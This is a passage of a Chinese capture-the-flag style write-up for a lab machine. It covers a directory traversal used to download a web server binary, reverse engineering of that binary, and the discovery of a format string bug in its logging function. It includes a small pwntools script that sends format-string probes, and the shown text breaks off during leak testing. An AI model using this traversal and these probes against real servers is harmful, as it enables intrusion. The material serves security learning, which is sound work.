基本信息

端口扫描
只有22和9999
9999
直接访问是一个登录页面:

目录遍历

简单的扫描后可以发现一个目录遍历:
/opt/www/run.sh
1
2
3
4
5
6
| #!/bin/bash
source /home/john/.bashrc
while true;
do cd /opt/www;
./httpserver;
done
|
根据这个文件,我们可以下载运行的httpserver二进制文件
1
| wget http://10.10.10.148:9999//opt/www/httpserver
|
httpserver
逆向分析

32位elf,保护全开,那就先看下大概流程:
首先是一些初始设置,然后调用了open_listenfd函数绑定到9999端口接收请求:
然后循环,根据accept函数返回值来判断是否继续循环,这个应该是用于接收请求的:

之后,进入process函数,内部执行fork,然后parse_request解析请求,这个会返回请求的文件路径,之后使用open判断目标是否存在:
如果目标存在,调用fstat函数判断是文件还是目录,serve_static处理文件,handle_directory_request处理目录
可以看出serve_static支持Range header,如果请求头中 Range: bytes=0-500,则只会返回文件的前500个字节:

当这些执行完后回到process函数,会执行log_access,日志记录功能,这个函数三个参数分别是状态码, sockaddr,低三个参数包含请求文件路径:

注意这个函数,里面直接调用使用第三个参数调用了printf函数,没有格式化控制,所以这里是一个很明显的格式化字符串漏洞
格式化字符串
本地运行httpserver进行调试,直接用pwntools构造TTP请求:
1
2
3
4
5
6
7
8
9
10
11
12
|
from pwn import *
from urllib import quote
r = remote('10.211.55.9', 9999)
payload = quote("AAAAAAAA.%x.%x.%x.%x.%x.%x.%x.%x.%x")
r.sendline("GET /{} HTTP/1.1\n".format(payload))
r.close()
|
查看server的log:
修改payload进一步测试:
1
| payload = quote("AAAAAAAA" + ".%x" * 100 )
|

AAAA的hex是41414141, 查看log能够看到:
